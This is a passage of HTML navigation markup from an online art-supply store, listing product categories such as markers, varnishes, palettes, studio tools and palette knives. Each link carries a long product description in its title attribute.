 In many countries, ink drawings have a very long history among artists. Their expressive power, covering properties, resistance to ageing as well as the possibility of combining them with many other painting techniques have always made this medium interesting for artists and graphic designers.  Faber-Castell has brought together all of the advantages of drawing in Indian ink in a modern and uncomplicated disposable pen - the Pitt artist pen. The high-quality brush point works both straight and bent without breaking. While the light colours are transparent and, thus, well-suited to varnishing techniques, the dark colours have good covering qualities. Pitt artist pens have unsurpassed light-fastness and the individual colours are marked with an asterisk-based code.">
		Faber Castell Pitt Artist Pens
		<span id="leo-cat-983" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1168-pebeo-acrylic-markers" title="Acrylic Marker Products 
  
 
 
 
 
 5 sizes of tips and an original colour chart, including 47 colours that will beguile artists specialised in the graphic arts and decoration, as well as passionate enthusiasts. 
 The 0.7 mm Acrylic Marker is ideal for detailed work and finishing, scrapbooking or even writing. Its extra-fine, tough tip fends for fluid and controlled application on al! works and creations. 
 The 1.2 mm Acrylic Marker is suited to home decoration and to artistic creations on canvas. Perfect for drawing and writing, it is ideal on most surfaces. 
 The 4 mm round-tip Acrylic Marker is suitable for oil kinds of works and creations on canvas. lts medium tip is ideal for adding colours and creations on medium-sized surfaces. 
 The 4 mm chisel-tip Acrylic Marker is the perfect tool for calligraphy lovers, for decorating or drawing on most surfaces. lts angular tip lets you create small solid areas and different-sized fines. 
 The 5-15 mm Acrylic Marker fends for fine, medium and very thick fines simply by changing the way the tip is applied to the surface. Perfect for large-scale work and ideal for calligraphy. lt is easy to grip due to its small size, has a cap holder at the end of the marker, and it is suitable for professionals as well as ardent amateurs.">
		Pebeo Acrylic Markers
		<span id="leo-cat-1168" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/989-molotow-one4all-acrylic-marker" title="ONE4ALL™ markers  are suitable for nearly all surfaces and offer an excellent UV resistance (exception: effect shades). The ONE4ALL™ range is the most comprehensive and most sustainable acrylic marker system on the market.The ONE4ALL™ ink has been especially developed to be used in combination with MOLOTOW™ spray cans.   The color shades fit to each other and can be combined perfectly.   Dependent on the spray can range, it is possible to work with different techniques.CROSSOVER with the URBAN FINE-ART™ spray can range: ONE4ALL™ acrylic markers can easily be applied over the well dried spray paint.WET ON WET with ONE4ALL™ spray paint: perfect for mixed media. The ONE4ALL™ spray can is the perfect equivalent to the ONE4ALL™ acrylic marker system. In combination, both paints can be treated wet on wet and several effects can be created.  
 
 
 
  MAIN FEATURES  
 
  acrylic-based  
  semi-gloss  
  highly opaque  
  permanent  
  good UV resistance1  
  quick-drying  
  non-toxic  
  conforms to ASTM D 4236  
  dilutable with water or acetone (1-3%)  
  for nearly all surfaces2  
  for indoor and outdoor use  
  refillable – min. 50 times  
  exchangeable tips  
  mixable  
  perfectly suitable for airbrush  
  compatible with ONE4ALL™ acrylic spray paint  
  Made in Germany  
 
  1 Exception: fluorescent neon colors.   2 Check surfaces for compatibility before application.">
		Molotow ONE4ALL Acrylic Marker
		<span id="leo-cat-989" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/429-derivan-ergopro-illustration-marker" title="Derivan recognises the unique creative sensibility of markers, and we wanted to make available a quality marker at an affordable price that would enhance the artist or illustrator’s experience.  
  Although digital illustration using computers, tablets and scanners continue to play an increasing role in creating illustrations, they are unable to mimic the spontaneity and fluid lines that can only be created with the use of a specialised ink marker.  
  A significant number of Textile and Fashion, Product Concept, Industrial and Graphic Designers still rely and trust markers to create their preliminary concepts, as no technology can create the sense of freedom, immediacy and close affinity with a creative idea a marker provides. You can sketch, change colours, cross out, start again, cross hatch and shade within seconds.  
  Introducing ErgoPro By Derivan. With the above considerations in mind, Derivan created ErgoPro Brush Illustration Markers.   As the name suggests these markers are perfectly balanced for ease of use. The tips are firm and allow the ink to flow at an even rate, which is important when covering large areas with colour or creating shading effects.  
  Dual Tipped Each marker has a chisel and a flexible brush-like tip. The chisel tip is firm and perfect for covering large areas with colour, while the brush-like tip is best for outlines and intricate and precise details where a softer stroke is required.  
  The inks used in ErgoPro Markers are also smooth and even, so the colour you get at the first use continues throughout the life of the pen. They are also fade resistant, waterproof and acid free when dry.  
  Colours ErgoPro Brush Illustration Markers are available in a range of 96 colours including a Colourless Blender, 9 shades of Warm Greys, 6 shades of Basic Greys and 9 shades of Cool Greys.">
		Derivan ErgoPro Illustration Marker
		<span id="leo-cat-429" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/458-liquitex-paint-marker-fine-tip" title="Liquitex Paint Marker Fine Tip  
 
 
  an outstanding range of professional water-based acrylic markers for artists. Lightfast and permanent, Liquitex Paint Markers o­er the widest selection of brilliant colors and a choice of sizes with precision nibs for ultimate control. With a color off­ering that rivals all others, Liquitex Paint Markers are available in 50 vibrant colors that match the Liquitex color spectrum found in Heavy Body, Soft Body and Spray Paint. Using only the highest artist grade pigments to ensure maximum lightfastness and permanence, the Liquitex Paint Markers have been specically developed for maximum compatibility with other Liquitex products. Versatile enough for almost any surface, use together with Heavy Body, Soft Body or Spray Paint and finish with a Liquitex varnish for a bleed-proof professional result.  
  - Color Brilliance  
  - Water-Based acrylic  
  - Lightfast   
  - Durable and Permanent   
  - Professional quality   
  - Matches Liquitex Color Spectrum   
  - Optimized Design   
  - Versatile   
  - For Use on Multiple Surfaces    
  USES AND TECHNIQUES    
  - Large-scale artwork   
  - Intermixing with acrylics   
  - Fine-detail   
  - Outdoor and Indoor murals   
  - Underpainting   
  - Mixed Media ">
		Liquitex Paint Marker Fine Tip
		<span id="leo-cat-458" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1031-maries-black-micro-line-pen" title="Marie’s Black Micro-Line Pen Highlights: Marie&#039;s Black Micro‑Line Pen is a reliable, waterproof pigment liner ideal for clean, crisp lines. Waterproof, skip-free ink—ideal for sketching, manga, technical drawing, journaling, and note-taking.  User reviews mention “smooth, skip‑free writing and crisp ink colors”  Available in various nib sizes (0.05 mm to ~1 mm)  Great for artists needing consistent fine lines and water-resistant results.  Tips for Use &amp;amp; Care Always cap pens tightly after use and store horizontally to prevent drying  Wait a few seconds before painting over dried ink to avoid bleeding . Use heavier-weight paper like vellum, mixed-media or technical sheets to avoid feathering or bleed-through.">
		Marie’s Black Micro-Line Pen
		<span id="leo-cat-1031" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/899-pebeo-4artist-marker" title="NOTE:AVAILABLE ONLINE   
  Properties:  Colours: vivid, opaque, glossy and very lightfast Oil-based Indelible once dry Cleaning: with odourless mineral spirits Drying: Fast (5 to 15 minutes depending on the porosity of the surface and thethickness deposited) Markers should be stored horizontally Markers are non-refillable 
  Applications : The 4 Artist Marker needs to be primed before use, to proceed: - with the cap on, shake the marker firmly to get the ball moving; then - remove the cap and press the tip repeatedly on an alternate surface until the paint starts flowing. These markers offer precision drawing on most surfaces. They adapt perfectly for work on canvas, paper, cardboard, wood, metal, plastic, glass, ceramic, porcelain, plaster, mineral material, etc. The results will be fainter on porous surfaces. To avoid loss of gloss on these surfaces, it is advisable to apply a coat of Bindex or water-based varnish. The 4Artist Marker is ideal for use with Mixed Media and can be used with fine arts and graphic arts painting techniques (oil, acrylic and auxiliaries, inks, etc.) or specialised paints such as ceramics, stained glass, Gédéo resins, and Prisme and Moon painting effects. It is advisable to apply a coat of Bindex or 4ARTIST MARKER varnish to the paint before applying the marker.">
		Pebeo 4Artist Marker
		<span id="leo-cat-899" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/466-sakura-pigma-micron-pen" title="Pigma ink, invented by Sakura over 25 years ago, continues to be the most reliable permanent ink on the market today. Artists, consumers, the government, and scientists consider Pigma Micron a necessary basic tool for any archival-quality, handwritten project.    This permanent, fade resistant, chemically stable, pigment-based ink will not bleed or run if liquids are spilled on or applied to the document after the ink has dried. Perfect for legal situations, Pigma ink is nearly impossible to alter on documents, in log books, or on  checks. It’s no wonder architects, archivists, anthropologists, entomologists and laboratories depend on Pigma Micron for record keeping.   Manga artists, professional illustrators and watercolorists use the six point sizes to create precision lines. Scrapbook enthusiasts and crafters require its archival quality for preserving memories in journals, and for making cards, quilts and dolls. Use Pigma Micron to leave a mark that will last a lifetime.">
		Sakura Pigma Micron Pen
		<span id="leo-cat-466" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/465-sakura-koi-coloring-brush-pen" title="Koi Coloring Brush Pen. Coloring your artwork is easy, anywhere, anytime with the no-mess, dye-based, Koi® Coloring Brush pens! These pens perform similar to an artist brush. Make fine, medium or bold brush strokes just by changing the amount of pressure to the nib. The durable tip will quickly spring back to its original shape! The odorless, water-based solvent facilitates smooth blending and layering of colors. 
 
   Koi Coloring Brushes are a convenient way to add vibrant color to any sketch, journal, cartoon, illustration, or rubber stamps. The 48 transparent ink colors blend easily to create a multitude of hues and effects. Use the colorless blender pen to create seamless washes and color gradations.">
		Sakura Koi Coloring Brush Pen
		<span id="leo-cat-465" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/484-sakura-pigma-brush-pen" title="Writes like a pen and paints a like brush!  
  Swirls, doodles, fine lines, and broad brush strokes are possible with this flexible brush-tipped pen. Pigma Brush is comfortable to hold and responds to instant changes in pressure or direction.  
  Vivid, fresh color enhances hand made compositions and conveys personality, style or emotion. Illustrators, manga artists, cartoonists and hobbyists can put pen to paper and leave a mark that will last a lifetime.  
  Sakura Color Products formulated and produced PIGMA ink in 1982. This special formulation of pigment based ink is more complex and stable than dye based inks. Pigma ink has become the standard for what is defined as reliable, permanent, archival quality ink.">
		Sakura Pigma Brush Pen
		<span id="leo-cat-484" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1116-spectra-alcohol-marker" title="Double Ended Alcohol Marker 
  The Chartpak Spectra Ad marker, tri-nib and brush Dual-tip, 12 assorted color set in plastic case, contains low odor, Alcohol-based markers that are ideal for art and design. These markers in 12 brilliant colors feature a Dual-tip with tri-nib on one end for fine, medium and broad lines and a flexible brush nib on the other end. With fast drying, permanent and non-toxic color, these markers have a comfortable, ergonomically-shaped barrel that does not roll away. Use with Chartpak Spectra Ad blender marker (sold separately) to create gradations, to blend and to lighten color.">
		Spectra Alcohol Marker 
		<span id="leo-cat-1116" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/74-painting-varnish-brushspray" title="Golden MSA Spray Varnish  MSA Varnish (Gloss) dries to a highly reflective finish. MSA Varnish (Satin) offers moderate reflection, similar to most matte varnishes. MSA Varnish (Matte) finish is exceptionally flat. The different finishes can be intermixed, or used sequentially, to achieve the desired sheen. Note that the matte and satin MSA varnishes will lighten dark value colors, which is typical of reduced sheen varnishes with UVLS (Ultra Violet Light Stabilizers) dry to a tough, yet flexible protective finish. The UVLS system provides increased resistance to the harmful effects of ultraviolet radiation, making the product suitable for exterior as well as interior application.    
    Grumbacher Oil &amp;amp; Acrylic Picture Varnish  A final varnish and protective coating for dry oil and acrylic paintings available in gloss or matte. Protects oil and acrylic paintings from dirt, moisture and scuffing. Non-yellowing, flexible, and quick-drying. It is crystal clear when applied. Can be easily removed with Pure Gum Spirits of Turpentine, Grumtine™, or Odorless Paint Thinner.   
    Grumbacher Adhesive Spray  can be used as a repositionable or permanent. Appropriate for porous and non-porous materials including paper, wood, metal and cloth. Permanent bond is created for porous materials by spraying surface and adhering porous material immediately before adhesive dries. Permanent bond is created for non-porous materials by spraying surface and letting adhesive dry for one minute before bonding. For all temporary bonds, spray surface and allow adhesive to dry for at least five minutes before making bond with porous and non-porous materials. Archival when used as directed.   
    Grumbacher Dammar Retouch Varnish  use during intermediate stages of development in an oil painting to even out gloss of unfinished works, or revive sunken in or dry areas to aid in accurate color comparison for further painting. Can also be used to protect paintings before final varnishing. Transparent, quick-drying, clear, and glossy. Must dry completely before over-painting. When the surface of the painting is dry to the touch, one very light coat of retouch may be applied to it for protection against excessive dust. Use only in thin layers. If this coat produces a gloss, you have applied too much varnish. Not intended as a final varnish.   
    Grumbacher Dammar Varnish  A colorless, genuine Damar Varnish for use as a final protective coating on thoroughly dry oil paintings. It brings out the beauty of colors with an even soft gloss or matte finish. Protects oil paintings from dirt, moisture and scuffing. Transparent, quick-drying and permanent. When properly used it will not &#039;bloom&#039;, or cloud with age. Designed to provide a uniformly fine mist. Easily removed with Pure Gum Spirits of Turpentine or Grumtine™. Not soluble in mineral spirits, petroleum solvents or any odorless paint thinners.   
    Grumbacher Final Fixative  Workable fixative for dry media artwork such as charcoal, pastels, and pencil drawings. Can be used on paper, photographs, printed material, and ceramics. Non-yellowing, colorless and flexible. Fast-drying. Can be drawn over when dry. Provides a gloss or matte finish when dry.   
    Grumbacher Workable Fixative  Workable fixative and surface preparation for works on paper, acetate, foil and glass. Allows non-porous surfaces to accept water-based media without beading up. Also fixed lower levels of water-based media to enable over-painting or layering without lifting. Non-glossy. Not intended as a final fixative.   
    Kuelox Fixative  Colourless, Waterproof, Adhesive and not easy to turm yellow. Protect the surface of the pieces effectively and keep the original colour and texture. Suitable for Softpastel, Oil Pastel, Pencil, Colour pencil, Pen, Chalk, Crayon Watercolour Drawing.   
    Bob Ross Finishing Varnish  This clear, glossy, quick-drying spray varnish enhances color and provides temporary protection until the oil painting is dry enough for a permanent varnish.   
 
    Weber Blue Label Reworkable Fixatif  is a water-clear fixative prepared expressly for use on pastel and charcoal drawings. It gives maximum durability with the least change in tonal values. Blue Label dries to a matte finish that can be reworked.   
    Winsor &amp;amp; Newton Picture Varnish  A final clear, non-yellowing varnish with a gloss or matte finish for the protection of oil, alkyd and acrylic paintings.   
    Winsor &amp;amp; Newton Dammar High Gloss Varnish  A traditional general varnish with a high gloss finish for the protection of oil, alkyd and acrylic paintings.">
		Painting Varnish Brush/Spray
		<span id="leo-cat-74" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/437-painting-palette" title="">
		Painting Palette
		<span id="leo-cat-437" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/344-aluminum-plastic-palette" title="">
		Aluminum &amp; Plastic Palette 
		<span id="leo-cat-344" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/564-disposable-paper-palette" title="Paper Disposble Palette is suitable for use with oils or acrylics. G reat for any artist, they are easy to use and mess free.   
  Grey Matters Paper Palettes  
 
  Acid-free palette paper  
  Smooth mixing surface  
  Toned in a neutral grey  
  Provides a neutral backdrop on which to view colors  
  When using a toned painting support, mixed colors appear on the palette as they will in the painting">
		Disposable Paper Palette
		<span id="leo-cat-564" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/119-empty-palette-box" title="Schminke&#039;s various empty boxes offer the possibility of also storing individual colour combinations safely and conveniently in boxes. In particular with watercolours and pastel colours, but also with AERO COLOR® Professional bottles, this is the perfect solution for storage and transportation.">
		Empty Palette Box
		<span id="leo-cat-119" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/554-masterson-s-stay-wet-palette" title="Masterson&#039;s   patented process keeps acrylics and other water-based paints   moist   on the open   palette  for hours.  Once the lid is closed, the paints will stay in workable condition for days, even weeks! Paints will not dry out!">
		Masterson&#039;s Stay-Wet Palette
		<span id="leo-cat-554" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/522-wooden-palette-board" title="">
		Wooden Palette Board
		<span id="leo-cat-522" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/71-painting-tools-accessories" title="Easels  is most often used to hold up a painter&#039;s canvas or large sketchbook while the artist is working or to hold a completed painting for exhibition.  
  To learn the basics of figure drawing or just to have &quot;standing around,&quot; a  Wooden Manikin  is a useful reference tool. These accurately proportioned figures adjust to assume most human positions. Each one has its own stand.  
  A  Painting Palette , a flat surface on which a painter arranges and mixes paints. Every painters needs a painting palette.  
  The  Color Wheel , is an important learning tool for artists of all ages. One side teaches color mixing, and the other side demonstrates color harmonies.  
  A  Staple Gun or Gun Tacker     is a hand-held machine used to drive heavy metal staples into wood, plastic, or masonry. Staple guns are used for many different applications and to affix a variety of materials, including insulation, house wrap, roofing, wiring, carpeting, upholstery, and hobby and craft materials.">
		Painting Tools &amp; Accessories
		<span id="leo-cat-71" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/514-art-book" title="LEONARDO BOOK COLLECTION 
 
 Created as a valuable tool for the beginner and a strong support for the professional artist, the Leonardo Collection stands out for its clear explanations, plain language, and intelligent, well-directed illustrations. Each title in this comprehensive series offers extensive and informative strategies for drawing and painting from beginning composition to advanced techniques, media and subject matter. Because of their demonstrative approach and step-by-step practice, many art schools around the world have adopted the first five titles of the Leonardo Collection as a teaching implement. While each book offers intensive exploration on a single subject, the series as a whole provides a comprehensive program in drawing and painting for artists of all levels who want to expand their knowledge and skill.">
		Art Book
		<span id="leo-cat-514" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/283-atomizer" title="This atomizer is featured in my book and is constructed to be able to spray the heavier white high flow acrylic paint">
		Atomizer
		<span id="leo-cat-283" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/999-3d-doodle-pla-filament" title="">
		3D Doodle PLA Filament
		<span id="leo-cat-999" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/208-brush-holder-washer" title="Brush Washer  designed mainly for cleaning brushes used for oil painting. The overhead coiled spring is made to suspend brushes by their handles over the base which holds a cleaning fluid of the artist’s choice and a mesh to dislodge thick paint.    
   Brush Holder  Ideal for artist and crafters! Keeps artist paint brushes and art tools organized and readily accessible. Perfect pen or pencil holder. Fantastic for make up brush holder. Circular organizer with holes. ">
		Brush Holder &amp; Washer
		<span id="leo-cat-208" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/515-blending-stumps-eraser-and-sharpeners" title="Blending Stumps  Solid double ended pointed blenders made of soft gray paper felt. For blending charcoal and pastel; may be sharpened or sanded to keep pointed end clean. Sandpaper Pad Pencil pointer pad, block size 1”x4”. Hanging hole in handle. For pointing pencils, charcoal, crayons &amp;amp; pastels. Has 12 sheets of sandpaper padded and mounted on wood handle.  
   Tortillion  This traditional blending tool is perfect for pastels and charcoal. Tortillions are made of soft paper felt that is rolled and pointed at one end.">
		Blending Stumps Eraser and Sharpeners
		<span id="leo-cat-515" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/285-canvas-pliers" title="These pliers are made of heavy duty chromium plated steel. Perfectly mating deep teeth ensure a positive no-slip grip. Spring return handle. 
 
 
  These durable metal canvas pliers are chrome-finished, with a rubber-covered jaw that won&#039;t damage canvas. Rubber handles offer a firm hold while stapling or stretching, turning a two-person job into a one-person job!">
		Canvas Pliers
		<span id="leo-cat-285" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/286-carrying-case" title="KEEPS ART PROJECTS SAFE  
  EASY TO CARRY  
  HOLDS THINGS IN PLACE">
		Carrying Case
		<span id="leo-cat-286" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/287-color-wheel" title="The Artist’s Color Wheel  The “original” standard for every school in the country. The Artist’s Color Wheel provides a visual method of demonstrating the relationships of one color to another and the results of color mixing.   
   Gray Scale and Value Finder  A great tool to determine color value in all media. It has a unique cut-out shape which allows easy viewing and accurate readings. It is not just for black and white, it also works great with color.  
   Interior Design Color Wheel . This color wheel helps in selecting the colors that work well  together. The Interior Design Color Wheel comes with simple instructions, definitions and illustrations which make the wheel easy to use. Each wheel is packaged in a special protective sleeve, pre-punched and reinforced for use in a 3-ring binder.  
   Watercolor Wheel  This product provides visual examples of graduated washes from pure color to undertones created from the actual watercolors. There is also information describing the most commonly used watercolors, their specific characteristics and other useful information. Important terms including reference to transparent techniques and the qualities of some of the most important pigments, makes using watercolors easier for both the experienced and newcomers to this media. Packaged in a poly bag with distinctive, pegable headers.  
   The Pocket Color Guide  A quick guide to colors produced by mixing two colors in varying  proportions. All colors listed in the guide can be produced by mixing the primary colors: red,  yellow, and blue, plus black and white. The 3&quot; x 5&quot; guide unfolds to 30&quot; long. It features a high gloss protective UV coating.    View Catcher  is constructed of durable plastic to hold up to the elements and provide years of use. It is colored a #5 gray to help judge value and has a small sight opening in the center that enables artists to see &quot;true&quot; color. It can be held at different distances and the adjustable opening can be oriented horizontally or vertically to help find just the right composition.">
		Color Wheel
		<span id="leo-cat-287" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/552-cutter-knife-blades" title="X-ACTO precision knife  is the original cutting tool for any application requiring a precise, accurate cut. This cutting and trimming tool has been used for years by graphics artists, designers, hobbyists and others for making careful cuts and trims consistently and with confidence.      Scissor  a tools used for  cutting materials such as artist paper, canvas cloth and some other art crafts project.      Cutter  a cutting tool or cutter is any tool that is used to remove material from the work piece by means of shear deformation. Cutting may be accomplished by single-point or multipoint tools. ">
		Cutter, Knife &amp; Blades
		<span id="leo-cat-552" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/553-empty-tube-sealable-cups-refillables" title="">
		Empty Tube, Sealable Cups &amp; Refillables
		<span id="leo-cat-553" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/291-glue-tapes" title="">
		Glue &amp; Tapes
		<span id="leo-cat-291" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/292-gun-tacker" title="A  staple gun  or  powered stapler  is a hand-held machine used to drive heavy metal staples into wood, plastic, or masonry. Staple guns are used for many different applications and to affix a variety of materials, including insulation, house wrap, roofing, wiring, carpeting, upholstery, and hobby and craft materials. These devices are also known as a  trigger tacker">
		Gun Tacker
		<span id="leo-cat-292" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/555-mat-cutting-board" title="Self-healing mat that remains smooth, even after thousands of cuts. Perfect for cutting paper, cloth, felt, vinyl, film, photos and more.     Includes easy to read calibrated measurement scale.     Protects your tabletop from sharp blades, especially useful for quilting, rotary cutting of fabric for patterns and also can be used for Mouse Pad.     Ideal for crafters and hobbyists alike. ">
		Mat Cutting Board
		<span id="leo-cat-555" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/295-palette-cup" title="Palette cups are for holding turpentine, linseed oil, or other mediums. The bottom of these cups has a clip which slides over the edge of a flat oil color palette.">
		Palette Cup
		<span id="leo-cat-295" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/282-rulers-compass-calipers" title="">
		Rulers Compass &amp; Calipers
		<span id="leo-cat-282" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/313-sketch-box" title="Sketchbox Easels   
   Two locking clasps to keep items secure  
  Inner compartments for storage  
 Handle for easy comfortable transport 
  great choice for plein air painters or artists short on space because there is additional storage space attached to the easel and it folds up for easy transportation and storage. These easels can also be used as a table top easel if the legs are not opened and unfolded.">
		Sketch Box
		<span id="leo-cat-313" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/518-scissors" title="Scissors  are hand-operated shearing tools. A pair of scissors consists of a pair of metal blades pivoted so that the sharpened edges slide against each other when the handles (bows) opposite to the pivot are closed. Scissors are used for cutting various thin materials, such as paper, cardboard, metal foil, cloth, rope, and wire. A large variety of scissors and shears all exist for specialized purposes.">
		Scissors
		<span id="leo-cat-518" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/298-tube-wringer" title="The Tube-Wringer® will be your main squeeze for any product packaged in squeezable tube containers — a Tube-Wringer® for every project, a Tube-Wringer® for every home.  
  You&#039;ll get up to one-third more for your money from every tube with the Tube-Wringer®.  Squeeze the last drop of expensive caulk, glue, oil paint, caviar, anchovy paste, make-up, and toothpaste from the tubes.   
  For fun and a creative touch, use the Tube-Wringer® as a crimper for craft projects as well.  TUBEWRINGER 401 HEAVY DUTY is an indispensable tool for heavy use in a workshop, on-site, salon, office, or studio. Excellent for easy use and control of countertop adhesives, oil paints, glue, hair dye, and caulking. This model has also become known as a tool for the fabrication of crimped metal for texturized jewelry applications and model train crafters.   
  TUBEWRINGER 205 MEDIUM DUTY Best all-around for household, medical, studio and light shop use. The Model 205 is ideal for arts and crafts, oil paints, caulk, adhesives, and medical compounds. This model has the high-quality plastic frame of model 202 but utilizes metal rollers and keys for greater versatility.  
   TUBEWRINGER 202 LIGHT DUTY is ideal for occasional light duty chores or crafting around the home or office. Use it for toothpaste tubes, ointments, glue, and small caulking jobs. Inexpensive and handy for occasional use.   The plastic used is ABS, acrylonitrile butadiene styrene copolymer. There is 10-12% recycled material used in the frame. TubeWringers are made in Florence, Oregon, and all the other parts are also from Oregon.">
		Tube Wringer
		<span id="leo-cat-298" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1079-studio-essentials" title="">
		 Studio Essentials
		<span id="leo-cat-1079" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/62-palette-knife" title="A  palette knife  is a blunt tool used for mixing or applying paint, with a flexible steel blade. It is primarily used for mixing paint colors, paste, etc., or for marbling, decorative endpapers, etc. The &quot;palette&quot; in the name is a reference to an artist&#039;s palette which is used for mixing oil paint and acrylic paints.  
  Art knives come primarily in two types:  
   palette knife resembling a putty knife with a rounded tip, suited for mixing paints on the palette;  
  painting knife with a pointed tip, lowered or &quot;cranked&quot; like a trowel, suited to painting on canvas.  
   While palette knives are manufactured without sharpened cutting edges, with prolonged use they may become &quot;sharpened&quot; by the action of abrasive pigments such as earth colors.  
  Palette knives are also used in cooking, where their flexibility allows them to easily slide underneath pastries or other items.">
		Palette Knife
		<span id="leo-cat-62" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/263-liquitex-palette-knife-large" title="Liquitex has created a complete range of 36 knives encompassing innovative and unique large sizes and shapes in addition to smaller, more traditional sizes and shapes. With this assortment, you can truly find &quot;the right tool for the job.&quot;  
 The high quality   stainless steel blades enhance color mixing and resist wear and corrosion. Ergonomic wooden handles fit comfortably in the hand. These are the perfect tools for Liquitex and other heavy body acrylics.">
		Liquitex Palette Knife Large
		<span id="leo-cat-263" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/264-liquitex-palette-knife" title="The high quality matte, neutral gray stainless steel blades enhance color mixing and resist wear and corrosion. Ergonomic wooden handles fit comfortably in the hand. These are the perfect tools for Liquitex and other heavy body acrylics.">
		Liquitex Palette Knife
		<span id="leo-cat-264" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1014-phoenix-large-pallete-knife" title="">
		Phoenix Large Pallete Knife
		<span id="leo-cat-1014" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1013-phoenix-new-age-palette-knife" title="">
		Phoenix New Age Palette Knife
		<span id="leo-cat-1013" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1022-phoenix-palette-knife" title="">
		Phoenix Palette Knife
		<span id="leo-cat-1022" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/63-papers-pads-journal" title="Paper that has a neutral or basic pH (7 or slightly greater). It can be made from any cellulose fiber as long as the active acid pulp is eliminated during processing. It is also lignin and sulfur free. Acid-free paper addresses the problem of preserving documents for long periods.  
  Paper made from wood-based pulp that has not had its lignin removed goes yellow and deteriorates over time.      When exposed to light and/or heat, the molecules in the acidic paper will break down even faster.     It was only in the 1930s that the effects of wood-pulp paper became known, when William Barrow (a librarian) published a report about the deterioration of acidic paper in the libraries.     For fear of the gradual disintegration of written materials, measures have been taken to improve the quality of paper.">
		Papers, Pads &amp; Journal
		<span id="leo-cat-63" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
